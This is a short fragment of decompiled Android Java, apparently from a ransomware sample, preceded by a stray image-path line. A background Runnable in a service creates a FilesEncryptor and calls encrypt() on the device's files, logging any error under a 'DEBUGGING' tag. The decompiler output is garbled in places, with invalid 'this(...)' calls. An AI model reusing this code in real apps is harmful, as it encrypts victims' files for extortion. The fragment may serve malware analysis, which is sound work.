 class MainService$5 implements Runnable {
public void run() {
try {
FilesEncryptor filesEncryptor = new FilesEncryptor();
MainService mainService = MainService.this;
Context context = MainService.access$5(mainService);
this(context);
filesEncryptor.encrypt();
} catch (Exception exception) {
String str1 = "DEBUGGING";
StringBuilder stringBuilder = new StringBuilder();
this("Error: ");
String str3 = exception.getMessage();
String str2 = stringBuilder.append(str3).toString();
Log.d(str1, str2);
}
}
}